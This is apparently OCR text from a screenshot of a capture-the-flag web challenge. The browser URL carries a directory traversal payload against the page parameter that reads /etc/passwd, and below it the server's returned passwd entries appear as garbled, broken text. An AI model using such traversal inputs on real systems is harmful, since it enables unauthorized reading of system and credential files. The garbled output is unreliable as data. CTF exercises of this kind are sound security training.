 Not secure
sourcelessguessyweb.chall.seetf.sg:1337/?page=whysoserious../../../../../../../../etc/passwd
WHY SO SERIOUS?
WHY NEED SOURCE?
RIDDLE ME THIS... WHAT'S THE FLAG?
oot x 0 0 ro ot root bin srsbin usr sbin nologinbi
x22 bin bin usr sbin no s ev usr sbin nologin syncx
sync bin bin sync game 60gam games usr sbin nologin
var cache man usr sbinnologin lp x 7 7 lp var spool lpdu
x8 8 mail var mail u sr sbin nologin news x 9 9 news var
login uucp x 10 10 uucp var spool uucp usr sbin nologin pro
sr sbin nologin www data x 33 33 www data var www usr sb
backupvarbackups usr sbin nolog inlistx38 38M
ologinirc x 39 39ircd
emadminv
srsbin
g00
b
Credits: https://codepen.io/cjv/pen/xwXoBW